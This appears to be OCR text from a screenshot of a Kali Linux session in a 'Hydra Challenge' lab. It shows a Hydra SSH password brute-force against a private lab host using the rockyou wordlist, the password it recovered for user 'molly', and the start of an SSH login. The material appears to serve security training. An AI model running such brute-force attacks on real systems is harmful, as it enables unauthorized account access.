 Burp Suite Community E...
Hydra Challenge - Mozill...
2
qterminal
02:25 PM
Hydra Challenge - Mozilla Firefox
Hydra C
kali@kali: ~
File Actions Edit View Help
10.10.10.19
┌──(kali㉿kali)-[~]
└─$ sudo hydra -l molly -P Desktop/tools/wordlist/rockyou.txt ssh://10.10.10.19
[sudo] password for kali:
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-01 14:24:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.10.19:22/
[22][ssh] host: 10.10.10.19   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-01 14:24:50
┌──(kali㉿kali)-[~]
└─$ sudo ssh molly@10.10.10.10.19
ssh: Could not resolve hostname 10.10.10.10.19: Name or service not known
┌──(kali㉿kali)-[~]
└─$ sudo ssh molly@10.10.10.19 255 ⨯
The authenticity of host '10.10.10.19 (10.10.10.19)' can't be established.
ECDSA key fingerprint is SHA256:sKhit7DaAsOZFKFYUvemixiWrYE1bJE5Zd1Sf1VppqE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.19' (ECDSA) to the list of known hosts.
molly@10.10.10.19's password: